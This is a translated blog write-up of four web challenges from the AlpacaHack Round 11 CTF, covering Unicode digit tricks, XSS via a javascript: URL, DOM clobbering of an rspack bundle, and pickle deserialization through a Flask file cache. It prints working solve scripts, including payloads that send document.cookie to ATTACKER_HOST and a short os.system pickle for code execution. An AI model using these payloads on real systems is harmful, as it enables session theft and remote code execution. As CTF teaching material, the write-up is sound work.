AlpacaHack Round 11 Write-Ups
This article is automatically translated by LLM, so the translation may be inaccurate or incomplete. If you find any mistake, please let me know.
You can find the original article here .
This week I participated in the Solo CTF AlpacaHack Round 11, which consisted entirely of web challenges. I solved all four problems, but because I was a bit slow, I only got second place.
Jackpot
This problem has a very simple flask app.
from flask import Flask, request, render_template, jsonify
from werkzeug.exceptions import BadRequest, HTTPException
import os, re, random, json
app = Flask(__name__)
FLAG = os.getenv("FLAG", "Alpaca{dummy}")
def validate(value: str | None) -> list[int]:
if value is None:
raise BadRequest("Missing parameter")
if not re.fullmatch(r"\d+", value):
raise BadRequest("Not decimal digits")
if len(value) < 10:
raise BadRequest("Too little candidates")
candidates = list(value)[:10]
if len(candidates) != len(set(candidates)):
raise BadRequest("Not unique")
return [int(x) for x in candidates]
@app.get("/")
def index():
return render_template("index.html")
@app.get("/slot")
def slot():
candidates = validate(request.args.get("candidates"))
num = 15
results = random.choices(candidates, k=num)
is_jackpot = results == [7] * num # 777777777777777
return jsonify(
{
"code": 200,
"results": results,
"isJackpot": is_jackpot,
"flag": FLAG if is_jackpot else None,
}
)
@app.errorhandler(HTTPException)
def handle_exception(e):
response = e.get_response()
response.data = json.dumps({"code": e.code, "description": e.description})
response.content_type = "application/json"
return response
if __name__ == "__main__":
app.run(debug=False, host="0.0.0.0", port=3000)The goal is to find ten different candidate characters and then have the randomly selected 15 numbers all be 7 to get the flag. The key here is that x != y does not necessarily mean int(x) != int(y), because many unicode characters in python can also be converted to numbers via int.
import requests
s = ""
x = 0
while len(s) < 10:
c = chr(x)
x += 1
try:
if int(c) == 7:
s += c
except:
pass
print(s)
print(requests.get("http://34.170.146.252:33352/slot", params={"candidates": s}).json())
# Alpaca{what_i5_your_f4vorite_s3ven?}Redirector
This is an XSS problem, and the core is just this section:
<script>
(() => {
const next = new URLSearchParams(location.search).get("next");
if (!next) return;
const url = new URL(next, location.origin);
const parts = [url.pathname, url.search, url.hash];
if (parts.some((part) => /[^\w()]/.test(part.slice(1)))) {
alert("Invalid URL 1");
return;
}
if (/location|name|cookie|eval|Function|constructor|%/i.test(url)) {
alert("Invalid URL 2");
return;
}
location.href = url;
})();
</script>Obviously, the goal is to achieve XSS via a javascript: URL. However, it restricts that pathname, search, and hash cannot contain characters other than alphanumeric characters and (), and the entire URL cannot contain certain special keywords and the URL encoding % symbol.
My first thought was to put the payload in the username, for example javascript://\u2028alert(origin)<!--@host, so that it wouldn't trigger the first check. However, because \u2028 and < would be URL encoded, they would be blocked by the % check.
Looking closer later, I noticed that when checking the parts, it first does slice(1), which is intended to remove the leading pathname, search, and hash from /, ?, and # respectively. However, the pathname of a URL like javascript:asd does not start with /, which means we have space for one character to insert a character that is not allowed.
My approach here is to use the characteristic that identifiers in JS can use unicode, for example, \u006eame is equivalent to name in JS. However, using this method makes it impossible to call functions. For example, if you use setTimeout(\u006eame), the \ character will not appear in pathname[0], so it will be blocked by the filter. But this is actually not a problem, because if the ... expression value in javascript:... is a string, according to the spec, that result will be rendered as HTML on the page. Therefore, you only need to insert HTML into name to trigger XSS.
The solution is to have the admin bot visit the following page:
<script>
name = '<script>(new Image).src="https://ATTACKER_HOST/flag?"+document.cookie<\/script>'
location = 'http://redirector:3000/?next=javascript%3A\\u006eame'
</script>
<!-- Alpaca{An_0pen_redirec7_is_definite1y_a_vuln3rability} -->Another solution (by @parrot409) uses document.referrer combined with the with(...) statement. I also thought of the former, but because I couldn't use the . character, I didn't continue, as I forgot about the with statement QQ.
AlpacaMark
Also an XSS problem, the server homepage is:
app.get("/", (req, res) => {
const nonce = crypto.randomBytes(16).toString("base64");
res.setHeader(
"Content-Security-Policy",
`script-src 'strict-dynamic' 'nonce-${nonce}'; default-src 'self'; base-uri 'none'`
);
const markdown = req.query.markdown?.slice(0, 512) ?? DEFAULT_MARKDOWN;
res.render("index", {
nonce,
markdown,
});
});It uses CSP's strict-dynamic, nonce to restrict the source of scripts, and the markdown page is passed to the template index.ejs:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<title>AlpacaMark</title>
<script nonce="<%= nonce %>" src="/main.js" defer></script>
<link href="/main.css" rel="stylesheet" />
</head>
<body>
<main class="container">
<h1>AlpacaMark</h1>
<div id="previewElm"></div>
<form id="renderElm" action="/" method="get">
<textarea name="markdown" required><%- markdown %></textarea>
<button type="submit">Render</button>
</form>
</main>
</body>
</html>It can be seen that markdown is not escaped (<%-) when rendering, so we can put content outside of textarea. In addition, the content of main.js is as follows:
import "@picocss/pico";
import * as marked from "marked";
const markdown =
localStorage.getItem("markdown") ??
(await import("can-deparam").then(
({ default: deparam }) => deparam(location.search.slice(1)).markdown ?? ""
));
localStorage.setItem("markdown", markdown);
renderElm.addEventListener("submit", () => localStorage.removeItem("markdown"));
if (markdown) {
const elm = document.createElement("article");
elm.innerHTML = marked.parse(markdown).replaceAll(":alpaca:", "🦙");
previewElm.appendChild(elm);
}
const textarea = document.querySelector("textarea[name=markdown]");
textarea.rows = textarea.value.split("\n").length + 1;This part was bundled using the rspack tool.
First, the can-deparam part is very suspicious because it is a frequent target for prototype pollution. So, as long as markdown is not in localStorage, you can pollute the prototype through URL parameters. However, there is a problem here: we already have the ability to inject HTML, and to achieve XSS, we basically have to rely on strict-dynamic, which means we need to see if there is a gadget that can control the src of document.createElement('script'). I looked through the code of marked and didn't find any relevant gadgets, so the direction might be wrong.
On the other hand, I directly saw a document.createElement('script') related gadget in the rspack bundled main.js, triggered by the dynamic import part.

It can be seen that it will inject a new script tag with the src http://HOST/5.js. Therefore, I thought about whether I could control the HOST part through DOM clobbering. Looking through the code from the stack trace, it can be seen that the URL base is determined by a string called r.p, so you can see where it is defined:

Reading the code, you can see that it will first try to get the base URL from document.currentScript. If it fails, it will find the first URL starting with https?: from other script tags on the page as the base URL.
The first idea was to pollute document.currentScript through DOM clobbering, but since it checks if its tagName is a script, this cannot be done.
BTW, the reason it has this check is because rspack previously had a DOM clobbering vulnerability: CVE-2024-43788
However, from the code, we know that it's not a problem if it fails, because it will also get the base URL from other script tags on the page, so it's very easy to control XD. The HTML to inject is as follows:
</textarea><img name="currentScript"><script src="https://ATTACKER_HOST"></script>Then, you also need to put some script in https://ATTACKER_HOST/5.js to steal the cookie:
location = 'https://ATTACKER_HOST/flag?' + document.cookieFinally, submit the URL to the admin to get the flag.
Flag: Alpaca{the_DOM_w0rld_is_po11uted_and_clobber3d}
Tiny Note
This is a Python backend problem with an nginx reverse proxy in front that does nothing. The backend is in the docker internal network and is exposed through the nginx proxy, so the backend itself cannot connect to the outside world.
from flask import Flask, request, redirect, render_template
from flask_caching import Cache
from werkzeug.exceptions import BadRequest
import pathlib, uuid, shutil, urllib.parse
app = Flask(__name__)
app.config["CACHE_TYPE"] = "FileSystemCache"
app.config["CACHE_DIR"] = "/tmp/cache"
cache = Cache(app)
cache.clear()
shutil.rmtree("./notes", ignore_errors=True)
def validate(label: str, text: str | None, limit: tuple[int, int]) -> str:
if text is None:
raise BadRequest(f"{label}: Missing parameter")
if len(text) < limit[0]:
raise BadRequest(f"{label}: Too short")
if len(text) > limit[1]:
raise BadRequest(f"{label}: Too long")
if ".." in text:
raise BadRequest(f"{label}: Path traversal?")
return text
@app.get("/")
def index():
return render_template("index.html")
@app.post("/new")
def create_note():
title = validate("title", request.form.get("title"), (1, 64))
content = validate("content", request.form.get("content"), (1, 24)) # very short :)
slug = pathlib.Path(str(uuid.uuid4())) / urllib.parse.quote(title)
path = "./notes" / slug
path.parent.mkdir(parents=True, exist_ok=True)
open(path, mode="w").write(content)
return redirect(f"/{slug}")
@app.get("/<uuid:id>/<string:title>")
@cache.cached(timeout=5, query_string=True)
def get_note(id: uuid.UUID, title: str):
title = validate("title", title, (1, 64))
path = pathlib.Path("./notes") / str(id) / urllib.parse.quote(title)
content = open(path).read()
if "Alpaca" in content:
content = "REDACTED"
return render_template("note.html", title=title, content=content)
if __name__ == "__main__":
app.run(debug=False, host="0.0.0.0", port=3000)The flag is located at /flag-XXX.txt, where XXX is unknown. So the goal is to find a way to get RCE.
First, we can achieve path traversal by making title start with /. However, because the source of the title is different, we can only achieve arbitrary file writing through POST /new, and arbitrary file reading from get_note seems impossible to trigger. At least I couldn't find a way to make / appear in the flask URL parameter after nginx.
The arbitrary file writing in this problem is also very limited, allowing only up to 24 unicode characters. It seems the best way to exploit this is through the file system caching part. It uses flask-caching here, which uses [cachelib](https://github.com/pallets-eco/cachelib underneath. You can see that the file system part takes the cache key, calculates its md5 as the filename, and then puts 4 bytes of timestamp followed by pickle in the file. So, as long as you can overwrite the cache file, you can trigger pickle deserialization, which might lead to RCE.
The cache_key part is a bit tricky. I set the flask app to debug mode locally to log the content of cache_key. After some observation and code review, it can be seen that it is actually request.path + hash(source_code_of_get_note), and the hash part afterwards is fixed, so it won't change whether it's local or remote. At this point, doing another md5 will give you the cache file name, and then you can overwrite it using path traversal.
The final step is to generate a pickle payload with a length not exceeding 24 unicode characters, preceded by 4 bytes of timestamp. First, for the timestamp part, you can directly use a unicode character outside the BMP to make its byte length 4. This way, while bypassing the timestamp check, our pickle payload can be as long as possible.
For the pickle part, I directly wrote an os.system(...) payload myself: cos\nsystem\n(S"id"\ntR. However, there isn't much space left, and I can't insert a longer command. What should I do? This is actually easy to handle. Just write another shell script to another location like /s through path traversal, and then have it execute sh /s.
The last part is that the content of /s needs to be no more than 24 characters long while also exfiltrating the flag. My method is very simple: just overwrite templates/index.html. As long as index.html hasn't been rendered by flask before, it won't be in the jinja2 cache. Then, accessing the homepage will show the modified index.html content, which is the flag.
import hashlib
import requests
target = "http://localhost:3000"
# target = "http://34.170.146.252:64998"
fnhash = "bcd8b0c2eb1fce714eab6cef0d771acc" # obtained by setting the flask app in debug mode
r = requests.post(f"{target}/new", data={"title": "hello", "content": "world"})
path = r.url.removeprefix(target)
cache_key = path + fnhash
cache_file_name = hashlib.md5(cache_key.encode()).hexdigest()
print(f"{path = }")
print(f"{cache_key = }")
print(f"{cache_file_name = }")
# the first symbol consists of 4 bytes, which is sufficient to exceed the time limit
payload = '𐀁cos\nsystem\n(S"sh /s"\ntR'
assert len(payload) <= 24, f"payload too long, {len(payload)} > 24"
# write pickle to the cache
requests.post(
f"{target}/new",
data={"title": f"/tmp/cache/{cache_file_name}", "content": payload},
allow_redirects=False,
)
# write a shell script to `/s`
requests.post(
f"{target}/new",
data={
"title": "/s",
# overwrite templates/index.html with the flag
"content": "cp /f* t*/i*",
},
allow_redirects=False,
)
# trigger cache deserialization
requests.get(f"{target}{path}")
# read the flag from homepage (assuming index.html template is not cached)
print(requests.get(target).text)
# Alpaca{I_kn0w_that_cache_is_d4ngerou5_in_CTF}Another solution (by @parrot409) directly writes the template HTML, completely avoiding pickle, and it directly became a length-limited jinja jail XDDD.